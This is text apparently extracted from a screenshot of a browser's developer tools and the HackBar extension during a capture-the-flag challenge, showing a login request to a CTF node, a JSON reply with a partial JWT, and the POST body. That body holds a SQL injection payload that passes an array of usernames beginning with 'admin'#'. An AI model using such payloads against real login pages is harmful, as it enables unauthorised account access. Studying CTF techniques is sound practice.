 JSON 原始数据 头
保存 复制 全部折叠 全部展开 过滤 JSON
msg: "yes"
token: "eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJkYXRhIjpbImFkbWluJyMiLCIxIiwiMSIsIjEiLCIxIiwiKiJdLCJleHAiOjE2ODg1Njc4NTIsImlhdCI6MTY4ODU2NjA1
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://node4.anna.nssctf.cn:28678/login
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All
username[]=admin'#&username[]=1&username[]=1&username[]=1&username[]=1&username[]=*&password=1